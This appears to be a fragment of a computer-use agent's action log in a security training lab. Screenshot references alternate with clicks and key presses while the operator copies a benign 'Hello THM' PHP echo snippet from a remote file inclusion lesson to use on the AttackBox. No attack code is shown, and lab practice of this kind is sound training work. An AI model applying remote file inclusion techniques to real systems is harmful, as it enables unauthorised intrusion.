
key("alt+Tab")

left_click(157, 33)
left_click(326, 26)
key("alt+Tab")

key("ctrl+1")

Copy the RFI example's Hello THM PHP echo code and switch back to the AttackBox.
left_click_drag(597, 410, 1383, 413)

scroll(445, 458, "up", 3)
